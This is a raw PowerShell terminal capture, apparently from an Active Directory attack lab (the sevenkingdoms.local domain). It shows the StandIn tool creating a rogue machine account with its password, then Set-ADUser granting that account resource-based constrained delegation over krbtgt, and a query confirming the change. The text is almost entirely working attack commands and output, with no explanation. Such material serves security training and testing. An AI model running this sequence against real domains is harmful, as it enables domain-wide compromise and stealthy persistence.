 PS C:\Users\robert.baratheon\Downloads> .\StandIn_v13_Net45.exe --computer legit --make
[?] Using DC    : kingslanding.sevenkingdoms.local
|_ Domain   : sevenkingdoms.local
|_ DN       : CN=legit,CN=Computers,DC=sevenkingdoms,DC=local
|_ Password : QMgbL9WpzfRgSrr
[+] Machine account added to AD..
PS C:\Users\robert.baratheon\Downloads> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount legit$ -Verbose
VERBOSE: Performing the operation "Set" on target "CN=krbtgt,CN=Users,DC=sevenkingdoms,DC=local".
PS C:\Users\robert.baratheon\Downloads> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName                    : CN=krbtgt,CN=Users,DC=sevenkingdoms,DC=local
Enabled                              : False
GivenName                            :
Name                                 : krbtgt
ObjectClass                          : user
ObjectGUID                           : b99229a9-3928-4a39-88bc-1c6ef90af978
PrincipalsAllowedToDelegateToAccount : {CN=legit,CN=Computers,DC=sevenkingdoms,DC=local}
SamAccountName                       : krbtgt
SID                                  : S-1-5-21-4243769114-3325725031-2403382846-502
Surname                              :
UserPrincipalName                    :